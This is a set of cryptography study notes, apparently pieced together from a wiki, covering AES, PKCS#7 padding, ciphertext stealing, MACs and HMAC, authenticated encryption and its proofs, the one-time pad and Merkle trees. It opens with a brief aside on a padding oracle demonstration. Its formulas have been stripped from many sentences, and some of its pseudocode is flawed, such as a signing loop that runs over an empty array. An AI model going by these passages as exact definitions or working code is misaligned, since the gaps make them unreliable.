
Unfortunately, if you don't know the IV, the last block will decrypt to garbage:

Note, in the above screenshot the hex is actually the decrypted version of the ciphertext generated by padbuster.
Introduction
The Advanced Encryption Standard (AES) is an encryption standard which has been ubiquitously adopted due to its security and has been standardised by NIST. It is comprised of three symmetric block ciphers which all take blocks of size 128 bits and output blocks of the same size. AES has three versions depending on the length of the key it can take. These are AES-128, AES-192, and AES-256, for 128-, 192-, and 256-bit keys, respectively. While the different AES versions may use a different length for the initial key, all round keys derived from it will still be the same size as the block - 128 bits.
The key length also determines the number of rounds that each 128-bit block goes through:
| Key Length | Number of Rounds |
|---|---|
| 128 | 10 |
| 192 | 12 |
| 256 | 14 |
AES operates on a 4x4 matrix called the State ( ). Each of its elements contains a single byte.
At the beginning of both the encryption and decryption algorithms, the state is populated with the 16 bytes from the input block in the following way:
The indices and denote the row and the column of the cell currently being populated.
At the end, the final State is mapped back to a 16-byte output array by a similar procedure:
AES Operations
AES has 4 basic of operations: SubBytes, ShiftRows, MixColumns and AddRoundKey. Encryption and decryption boil down to stringing these operations in a certain order. Note that for decryption we have the inverse of these operations: InvSubBytes, InvShiftRows and InvMixColumns (AddRoundKey is its own inverse).
SubBytes
The SubBytes operation substitutes each element of the state with one from a predefined 16x16 lookup table called the S-box. This is an essential part of the cipher because it introduces complexity which makes it difficult to deduce any information about the key form the ciphertext. This complexity is based in non-linearity. Basically, complicated non-linear function is applied to every byte in the state. To speed up the process, the substitutions have been pre-computed for the byte values 0x00 to 0xff and summarised into the S-box. Note that there are two versions of the S-box - one for encryption and the other for decryption.


The row is specified by the most significant nibble and the column by the least significant.
ShiftRows & MixColumns
These two operations introduce diffusion to the AES algorithm. For a cipher to be as secure as possible, changes in the plaintext should propagate to many bits in the ciphertext. Ideally, changing one bit of the plaintext should alter at least half the bits in the ciphertext. This is known as the Avalanche effect.
ShiftRows is the simplest of AES operations and ensures that the columns of the State are not encrypted independently. This operation leaves the first row unchanged and shifts the second row one byte to the left, wrapping around. The third row is similarly shifted left by two bytes, again wrapping around, and the fourth row is shifted 3 bytes to left, wrapping around:
MixColumns is a lot more complex and involves matrix multiplication in Rijndael's Galois field between the State and a pre-computed matrix. The key takeaway is that every byte affects all other bytes in the same column.
AddRoundKey
The AddRoundKey operation is quite simple - all it does is XOR the state with the current round key:
Encryption

First is the Key Expansion phase where keys of length 128 bits are derived from the master key. Before the first round, an AddRoundKey is performed with the plaintext and the first generated key. Then comes the round chain. Every round, apart from the last one, is comprised of a SubBytes, ShiftRows, MixColumns and an AddRoundKey operation in that order. The MixColumns operation is dropped from the last round.
Decryption
Decryption involves running the inverse round operations and in reverse order. Again, the Key Expansion phase generates the same round keys as with encryption, but these keys are used in reverse order. Before the first round, the an AddRoundKey operation is performed on the ciphertext and the first generated key:

The InvMixColumns operation is again dropped from the final round.
Introduction
A non-conforming message is a message whose length is not evenly divisible by the block size. For example, you might have a message of size 18 bytes and a block size of 16 bytes. In this case, there are two main ways to resolve the issue.
Message Padding
Padding allows for the encryption of messages of arbitrary lengths, even ones which are shorter than a single block. It is used to expand a message in order to fill a complete block by appending bytes to the plaintext and it is a highly standardised procedure.
The most common padding algorithm is described by PKCS#7 in RFC 5652.
Given a block size, , and a message of length , the message is padded with number of bytes of value . A concrete example with 16-byte blocks is the following:
- If there's is one byte left until the message length is divisible by 16 - for example, it is 17 or 33 bytes long - then pad the message with 15 bytes
0x0f(15 in decimal). - If there are two bytes left until the message length is divisible by 16 - for example, it is 18 or 34 bytes long - then pad the message with 14 bytes
0x0e(14 in decimal). - If there are three bytes left until the message length is divisible by 16, then pad the message with 13 bytes
0x0d(13 in decimal), and so on.
If the message length is already divisible by the block size, then an additional block containing bytes with value equal to the block size is appended in order to signify to the decryption algorithm whether the last block is part of the plaintext or just padding. In the above example, if the message length was already divisible by 16, then another 16 bytes of value 0x10 would have been appended to it.
Decryption is fairly simple and works by first deciphering all the unpadded blocks. Subsequently, the last block is decrypted and the last bytes of the resulting plaintext are checked for conformity with the aforementioned scheme. If such is not found, the message is rejected. Otherwise, the padding bytes are stripped before returning the plaintext.
Note that if not implemented properly, padding may be vulnerable to Padding Oracle Attacks.
Ciphertext Stealing
Ciphertext stealing is another technique for encrypting messages of arbitrary length. Whilst more complex, it has several benefits:
- Plaintexts are allowed to be of any bit length and are not restrained to bytes - it is possible to encrypt a message which is 155 bits long.
- Ciphertext have the same length as plaintexts.
In CBC mode, ciphertext stealing extends the last incomplete plaintext block by taking bits from the previous ciphertext block, thus splitting the penultimate ciphertext block. Once the last plaintext block is complete, it is encrypted and its ciphertext is placed as the penultimate ciphertext block. Now, the first bits (the ones which were not appended) of the broken ciphertext block are placed at the end as a reduced ciphertext block, meaning that the last ciphertext block has a length less than the block size.

Introduction
Cryptography facilitates the secure communication between different parties. However, sometimes the meaning of "security" changes. It is often the case that we are not so much concerned with the contents of the message being exposed to an adversary than we are concerned with whether the party sending the message really are who they say and whether or not the message was modified by an adversary somewhere along the way.
Suppose that a bank receives a request to transfer 10,000€ from Alice's account to Eve's. The bank has to consider two things:
- Is the request authentic? I.e., was it really Alice who issued the request?
- Is the request unaltered? I.e., did the request get from Alice's computer to the bank's server without being modified by a an adversary?
It maybe the case that Eve is pretending to be Alice and it is she who sent the request. Or perhaps Alice really did want to transfer money to someone, say Bob, but Eve intercepted the request and changed the recipient (and maybe even the transfer amount).
Essentially, we are more interested in protecting the message's integrity rather its security.
Message Authentication Codes
Message authentication codes provide a way to do just that. They allow Alice to prove that she really did send the request and they also allow the bank to verify that the request originally sent by Alice was received by the bank unmodified. MACs achieve this by using tags. Whenever Alice sends a request, she also generates a tag using a secret key that only she and the bank know. The message itself is also used in the creation of the tag which allows the bank to then use the message and tag it receives together with the secret key in order to verify that the message was sent by the correct party and was not modified along the way.
/Resources/Images/MAC%20Mechanism.svg)
The mechanism behind MACs is pretty clever and solves both of the bank's conundrums. If Eve wants to pretend to be Alice, then Eve needs Alice's secret key to sign messages as her. Since the bank also uses Alice's key, if Eve uses any other key, the tag she sends to the bank will be deemed invalid and the request will be discarded. Similarly, if Eve intercepts a message signed by Alice and modifies it, she still needs to have Alice's key in order to sign the modified message in her name.
A message authentication code (MAC) is a pair of efficient algorithms and where takes as input a key and a message and produces a tag , while takes a key, a message and a tag and produces a single bit:
The algorithm is described exactly as above - it uses the message and the secret key in order to generate a tag which can be used to authenticate the message. The algorithm uses the secret key and a message to check if the tag was generated using that specific key and that specific message. If outputs 1, then the message is accepted. Otherwise, the message is discarded.
For all practical purposes, the tag is much shorter than the message - we do not want to overwhelm the network channel that is used by sending unnecessarily large tags. However, this does mean that multiple messages will produce the same tag when signed with a given key .
Just how the two communicating parties exchange a particular secret key without the adversary getting their hands on it usually relies on public-key cryptography.
Security
It is now time to describe what it means for a MAC system to be secure. As it turns out, the most pertinent threat model for MACs is a chosen-message attack. The adversary has access to some messages and their corresponding tags and they are even free to choose the messages to be signed. The adversary's goal is to then find an entirely new valid message-tag pair without any knowledge of the secret key.
A MAC system is CMA-secure if for every efficient adversary and any set of message-tag pairs whose messages were selected by and were signed with the same key to obtain their corresponding tags, the probability that can produce a new valid message-tag pair , called an existential forgery, when given , is at most for some negligible , i.e.
The adversary is free to choose the messages and is then presented with their tags which are signed with the secret key , i.e. . The attacker then produces a new candidate pair , called an existential forgery, with the goal that this pair fools when checked with the secret key . The MAC system is secure if the existential forgery can fool with only an extremely small advantage over . The reason for here is that it represents the probability that the adversary can just guess the key that was used to sign the message-tag pairs. This is a strategy which can always be employed and we consider the MAC system secure if no other strategy can do marginally better.
Sometimes, a stronger notion of security is also used in order to take into account the scenario where the adversary might find a valid tag for a valid message-tag pair .
A CMA-secure MAC system has strong unforgeability if for every efficient adversary and any valid message-tag pair signed with a key , the probability that can find a second tag such that at most for some negligible , i.e.
Once again, is the probability that can just guess the key which was used to sign the initial message-tag pair. Strong unforgeability entails that there is no strategy which can do marginally better than this.
This stronger security notion is essential for some applications, but it can be safely ignored for others, hence why it is a separate definition.
Strong unforgeability builds on top of CMA-security. No MAC system can have strong unforgeability without being CMA-secure.
Replay Attacks
A replay attack describes the scenario where the adversary eavesdropping on the communication channel has captured a bunch of valid message-tag pairs and later sends, or replays, them again. Since the pairs were generated by an authentic party and are merely being resent again by a malicious actor, they will pass verification at the receiving end with no problem.
Image that Alice really does want to transfer 100€ to Bob's account, so she sends an authentic request with a valid tag to the bank. However, if Bob copies this request on its way to the bank, Bob can later pretend to be Alice by sending the exact same message with the same valid tag and the bank will think this is a legitimate request and will transfer another 100€ to Bob's account.
Message authentication codes on their own provide no protection mechanisms against such attacks which is why additional measures must be implemented.
Implementing MACs
Before implementing a MAC system, it is useful to talk about the intrinsics of its algorithm. The signing function can be either deterministic or non-deterministic.
If is deterministic, given the same message and using the same key , will always output the same tag . This is quite useful because it means that one does not have to get particularly imaginative with the verification algorithm. The function will take the received message and generate a tag by signing the received message with the secret key. If the generated tag matches the tag received with the message, then the message is accepted.
/Resources/Images/Deterministic%20MAC.svg)
On the other hand, if the signing algorithm is non-deterministic, that means that it uses internal randomness in the signing process and so will not necessarily produce the same tag when passed the same key and message as inputs. This means that the canonical verification algorithm for deterministic MACs no longer works and we have to get more creative with .
Hash-Based MACs (HMAC)
The most widely used MAC system today is Hash-MAC (HMAC). It uses a keyless Merkle-Damgård hash function built from a compression function .
The construction itself is byte-oriented - the inputs for the underlying Merkle-Damgård function are assumed to be bytes in length. HMAC uses a key of arbitrary length to derive two keys . The keys and are derived by XOR-ing the master key with two constants ipad and opad.
The constant ipad ("inner pad") is the byte 0x36 repeated to match the key's length in bytes, and, similarly, opad ("outer pad") is the byte 0x5C repeated to match 's byte length, too.
The MAC's signing algorithm is then defined as follows:
The first "inner key" is prepended to the message and this concatenation is hashed with the Merkle-Damgård function . Subsequently, the "outer key" is prepended to the resulting digest and is passed to one last time to produce the tag for the message . When "expanded" into its Merkle-Damgård implementation, the algorithm looks like following.
/Resources/Images/HMAC.svg)
Since this is a deterministic MAC system, the canonical verification algorithm can be used.
Security of HMAC
Using a collision resistant hash function is actually not enough to prove that HMAC is a secure MAC. However, HMAC can be proven strongly unforgeable if the Merkle-Damgård function uses a compression function that is a pseudorandom function (PRF), for example a Davies-Meyer function.
An HMAC construction is strongly unforgeable, as long as the underlying compression function is a pseudorandom function.
Fixed-Length MACs
This is the most basic type of MAC system and uses Pseudorandom Function Generators (PRFGs). A fixed-length MAC uses keys and messages that are of the same length and also produce tags with length . Indeed, they are very limited because they require long keys for long messages and produce equally long tags which is a problem because bandwidth is limited. Nevertheless, fixed-length MACs can be used to implement more sophisticated and useful systems.
The signing algorithm of a fixed-length MAC can be any pseudorandom function generator where the secret key is used as the seed and the message is the input data block, i.e.
Since the signing algorithm is just a PRFG, this is a deterministic MAC system and so we can just use the trivial verification algorithm for , i.e.
#![allow(unused)]
fn main() {
fn Verify(key: str[n], message: str[n], tag: str[n]) -> bool {
	generated_tag = Sign(key, message);
	return generated_tag == tag;
}
}
Indeed, this construction turns out to be a secure MAC system so long as the PRFG used for signing is secure.
Proof: Security of Fixed-Length MACs
Suppose, towards contradiction, that there is an efficient adversary which can query the pseudorandom function , obtained from with a seed , with messages and can thus get the message-tag pairs . The adversary then produces a valid existential forgery with probability non-negligibly greater than , i.e.
for some non-neglgible . We can use this adversary to construct a distinguisher which can tell apart a PRF from a random function with non-negligible probability. Indeed, suppose that is given oracle access to some function which is either or a truly random function, but does not know which it is.
The distinguisher is the following.
#![allow(unused)]
fn main() {
fn D() -> bit {
	let existential_forgery = A(); // A performs q queries and returns an existential forgery

	if existential_forgery.tag == O(existential_forgery.message) {
		return 1;
	}
	else {
		return 0;
	}
}
}
If the oracle function is indeed , then the probability that the tag of the existential forgery equals , where is the message of the existential forgery, is greater than and so is the probability that outputs .
On the other hand, if the oracle function is some truly random function , then the probability that the tag of the existential forgery equals , where is the message of the existential forgery, is just , since the function is truly random and the powers of are useless against it due to its lack of information about the function.
Therefore,
Since is non-negligible, this contradicts the fact that is a pseudorandom function.
Despite being very limited themselves, fixed-length MACs can be used to construct much better MAC systems.
Theoretical Abritrary-Length MACs
Fixed-length MACs can be used to construct MACs with arbitrary message length. In particular, suppose that we are given a fixed-length MAC system which uses keys, messages and tags all with length . We can construct a MAC system which uses keys of length and messages of any length .
The algorithm takes a and a message . It then divides the message into blocks , each with length . If necessary, the last block is padded with zeroes. Subsequently, a message identifier , which is just a string of length , is randomly chosen. Each message is then signed separately. The tag of the -th message , where , is generated as by invoking on the concatenation of the message identifier , the total message length , the current block index and the block itself: , where the length and the index are both encoded as binary strings of length , since . The final tag for the message is the concatenation of the message identifier and all the tags for the separate message blocks, i.e. . The resulting tag has length .
#![allow(unused)]
fn main() {
fn Sign(key: str[n], message: str[l < 2^(n/4)]) -> str[n/4 + 4l] {
	let blocks: Arr[str[n/4]] = message.split_with_length(n/4);
	let d = blocks.count();

	if blocks[d-1].length() != (n / 4) {
		pad_with_zeroes(blocks[d-1]);
	}

	let message_identifier = random_string(alphabet: [0,1], length: (n / 4)); // Generate a random binary string with length n/4 for the message identifier r

	let tags: Arr[str[n/4]];

	let final_tag = message_identifier;

	for (i, t) in tags.enumerate() { // Enumerate each tag t with its index i
		t = Sign'(message_identifier + l.to_bits(length: n/4) + i.as_bits(length: n/4) + blocks[i]); // Parse l and i as binary strings of length n/4
		final_tag += t;
	}

	return final_tag;
}
}
Unfortunately, we cannot use the canonical verification algorithm for this signing algorithm - uses randomness to generate the message identifier and is thus non-deterministic. Luckily, we can still use to construct a verification algorithm. In particular, takes the secret key , a message of length and a tag . The tag is then parsed as a message identifier of length and sub-tags of length , i.e. . Similarly, the message is divided into blocks of length (if necessary, the last block is once again padded with 0s).
First, checks if there are the same number of sub-tags as message blocks, since if there aren't, it is trivial that the tag is invalid. If this check passes, uses to separately verify each message block with its corresponding sub-tag. Once again, the message identifier , the total message length and the index of the current block are prepended to the contents of the block before invoking .
#![allow(unused)]
fn main() {
fn Verify(key: str[n], message: str[l], tag: str) -> bool {
	let blocks: Arr[str[l]] = message.split_with_length(n/4);
	if blocks[blocks.count() - 1].length() != (n / 4) {
		pad_with_zeroes(blocks[d-1]);
	}

	let message_identifier = tag.remove(0, n/4); // Extract the message identifier from the tag
	let subtags = tag.split_with_length(n);
	if blocks.count() != subtags.count() {
		return false;
	}

	for(let i = 0;i < blocks.count(); ++i) {
		if subtags[i] != Verify'(message_identifier + l.to_bits(length: n/4) + i.as_bits(length: n/4) + blocks[i]) {
			return false; // If even a single tag does not match with its message block, the verification fails
		}
	}

	return true;
}
}
Proof of security: TODO
This MAC system is not used in practice because it can be rather slow and still imposes certain limitations on the messages. Nevertheless, it is a good theoretical example that arbitrary-length MACs are possible.
Introduction
Most of the time, confidentiality is not enough - it needs to be combined with integrity in order for an application to be secure. So, even if an encryption scheme is CCA-secure, there is still room for ciphertext forgery. This necessitates even stronger security notions which are satisfied by authenticated encryption schemes.
A cipher is an authenticated encryption scheme or is AE-secure if it is CPA-secure and provides ciphertext integrity (CI).
AE-security is the most widely adopted security notion and is ubiquitous in web applications. It is stronger than CCA-security - the constructs which satisfy AE-security also satisfy CCA-security. However, there is no real efficiency difference between ciphers which are AE-secure and ciphers which are only CCA-secure.
Proof: AE-Security implies CCA-Security
Let be an AE-secure cipher and let be a CCA-adversary. In particular, suppose that Mallory makes encryption queries to obtain the plaintext-ciphertext pairs and also makes decryption queries to obtain the ciphertext-plaintext pairs .
Since the cipher is AE-secure and thus provides ciphertext integrity, the probability that in a given decryption query Mallory finds a ciphertext such that is negligible. Mallory sumbits queries, so the probability that any of them turn out to be valid is , which is also negligible. This means that the decryption queries do not help Mallory in any way and can be ignored, thereby reducing the CCA scenario to a CPA one. AE-security provides CPA-security by definition, which completes the proof.
This explains why ciphers which are only CCA-secure are rarely used in practice - why would you opt for less security when there is not even an efficiency benefit?
Implementation
There are many ways to implement authenticated encryption. Some include combining a CPA-secure cipher with a secure
Construction from a Cipher and a MAC
AE-secure encryption schemes can be constructed by combining a CPA-secure cipher with a CMA-secure message authentication code system . Such approaches use two separate keys - for encryption / decryption and for message signing and verification. These keys must be independent of each other.
However, it turns out that not all ways of combining these two systems yield an authenticated encryption and even if the correct approach is used, the keys and must still be completely independent, lest AE-security is broken.
Encrypt-and-Sign
In this approach, encryption and message signing are carried out independently from each other and in parallel. The supposedly AE-secure cipher is constructed by encrypting the message with some encryption function to produce a ciphertext . The message is also separately signed by the MAC and the resulting tag is appended to .
The final ciphertext is the concatenation of and the message tag , i.e.
To decrypt the ciphertext , the decryption function first parses it back into a message ciphertext and a message tag . It then decrypts the ciphertext using to obtain the message . Finally, it verifies the decrypted message with the tag . If the message is valid, then it is returned. Otherwise, an error is produced.
This is certainly a good attempt at constructing an authenticated encryption but it fails horribly.
Since the message is signed directly before being encrypted, nothing is stopping the tag from leaking information about it (CMA-secure MACs provide no secrecy guarantees). For example, a MAC might be CMA-secure but have tags whose first bit is always identical to the first bit of the message. This means that the Encrypt-and-Sign method might not even be semantically security.
Moreover, it is not CPA-secure because deterministic MACs will produce the same tag when given the same message, provided that the same signing key is used. This is a real concern, since most MAC systems used in practice are deterministic.
Sign-then-Encrypt
In this approach the first step is to compute the tag of the message , i.e. . It is then appended to the message and the resulting concatenation is what actually gets encrypted to obtain the ciphertext .
The decryption function decrypts the ciphertext to obtain the concatenation of the message with the tag and then verifies them. If either or validation result in an error, then simply errors out.
The Sign-then-Encrypt approach may be AE-secure, but this depends highly on the specifics of the cipher and the MAC used. Since it does not provide AE-security in the general case of an arbitrary cipher and an arbitrary MAC, it should be avoided - there is simply too much room for mistakes when implementing it.
For example, if there are different error types depending on whether validation or decryption fails, something which is very much necessary in practice, then the security of this approach can be broken by padding oracle attacks.
Encrypt-then-Sign
This approach requires a MAC system with strong unforgeablity. First, the message is encrypted. The resulting ciphertext is then signed and the tag is appended to it to obtain the final ciphertext.
The decryption function parses the ciphertext back into a message ciphertext and a ciphertext tag . If ciphertext verification fails, then it returns an error. Otherwise, it returns the decryption of .
This approach is quite similar to Encrypt-and-Sign, but the tag is computed on the ciphertext instead of the plaintext. This small difference turns out to be crucial as it is what makes Encrypt-then-Sign AE-secure. Since the tag is verifying the ciphertext, no adversary can tamper with it. This reduces any CCA adversary to a CPA adversary and the CPA-security of guarantees protection against this.
Proof: AE-Security of Encrypt-then-Sign
Suppose that is a CCA adversary.
For each of the adversary's decryption queries, the strong unforgeability of the MAC guarantees that the probability that can produce a valid ciphertext is negligible, since to produce such a ciphertext, would have to find a valid ciphertext-tag pair. The MAC system is secure, so this only happens with probability at most , which is negligible. If makes decryption queries, then the probability that one of them is valid is which is also negligible, since has to be polynomial. This means that the cipher provides ciphertext integrity (CI), even in the more empowering scenario which allows to submit decryption queries.
What remains is to prove that the cipher is CPA-secure (remember that CPA-security combined with the already established ciphertext integrity implies CCA-security). Suppose, towards contradiction, that is a CPA adversary which can break the CPA-security of , i.e. can distinguish if a ciphertext is the encryption of or with probability .
Now, let be a CPA adversary against . When receives its challenge ciphertext , it will compute its tag (this is allowed because the signing key is different from the encryption key ) and then it will forward together with and to . However, the adversary is also a CPA adversary (albeit against ) and may thus require encryption queries to achieve its goal. This is no problem as can provide answers to any encryption queries that might have. Whenever submits a plaintext as a query, the adversary will be able to fulfil it by using its own encryption oracle and then computing the tag for the resulting ciphertext.
Ultimately, will output whichever message, either or , that does. Since will guess correctly if is the encryption of or with probability , then will guess if is the encryption of or with probability . This is a contradiction, since it would be a breach of the CPA-security of .
It is paramount that the MAC system used has strong unforgeability. Otherwise, a CCA adversary challenged with a ciphertext can generate a new valid tag for with non-negligible probability. Since , the adversary is allowed to submit this new tag with to its decryption oracle which will pass verification. The decryption oracle will then hand the exact decryption of to the adversary and so they will know for sure if was the encryption of some message or another message . This would be a breach of CCA-security and therefore also a breach of AE-security.
Introduction
The One-Time Pad (OTP) or also known as the Vernam Cipher is the most famous (and perhaps the only remotely useful) perfectly secret cipher. It uses a plaintext and a key with the same length and produces a ciphertext also with that length. The mainstay of this cipher is the XOR operation. Encryption simply XORs the key with the plaintext and decryption XORs the ciphertext with the key to retrieve the plaintext.
Proof: Validity of OTP
To ensure that OTP is a valid Shannon cipher, we check the decryption function.
This indeed proves that decryption undoes encryption and so OTP is a valid private-key encryption scheme.
Proof: Perfect Secrecy of OTP
We claim that for every , the distribution obtained by sampling the keyspace and outputting is the uniform distribution over and therefore, the distributions and are identical for every .
Observe that every ciphertext is output by if and only if . This in turn is true if and only if . The key is chosen uniformly at random from , so the probability that happens to be is exactly . Moreover, the key, plaintext and ciphertext have the same length, so which means that this probability is equal to , thus making the cipher perfectly secret.
Attacks on the One-Time Pad
The One-Time Pad is indeed perfectly secret but only if the same key is never reused. If an adversary had access to two or more ciphertexts, then they could obtain information about the XOR of the two underlying plaintexts by XOR-ing the ciphertexts together.
Introduction
Consider the case where you upload a file to a server and later want to retrieve it. How can you be sure that the file is the same as the file you originally uploaded? Perhaps someone hacked the server in the meantime and tampered with the file - how can you detect this?
Well, a (gormless) solution would be to simply store a copy of on your local machine and then check if the file returned from the server matches your local copy. For one, this verification might take a while to finish depending on the size of the file, and, secondly, having to maintain a local copy defeats the entire purpose of using the server for storage.
Another thing you could do is to hash the file with a collision resistant hash function and store only its digest . Later on, when retrieving the file from the server, you can simply check if the hash of the server's file matches the hash which you stored on your system. This is indeed an excellent solution for single files, but what about the case when multiple files are involved?
Merkle Trees
Merkle trees provide a way to solve this very problem. More generally, whenever one has different components that comprise some object , a Merkle tree can be used to verify both the integrity of the entire object as well as that of its individual components.
Suppose you have different files where is a power of 2 for simplicity (otherwise you can just use additional dummy files until becomes a power of 2). The first step is to hash each of the files to obtain their corresponding hashes . Next, divide the hashes into pairs according to their adjacency - . Concatenate the elements of each pair and hash the results. This process is repeated until there is only a single hash left which is what you store on your machine.

Later, when you are retrieving a specific file from the remote host, the server will send you the file together with the hashes necessary to calculate . For example, if you are requesting , then the server will return a file together with the hashes , , and . You are going to hash to obtain and then use this with to compute . This can now be used to calculate and subsequently . If this new root hash , which is based on the server's information, matches the root hash , which you computed when uploading the files, then you know that the file has not been tampered with!
In fact, you know that no file has been tampered with on the server's end because all the files are taken into account when the server sends you the hashes. If one of these hashes is not correct, then neither will be the root hash.
Sets
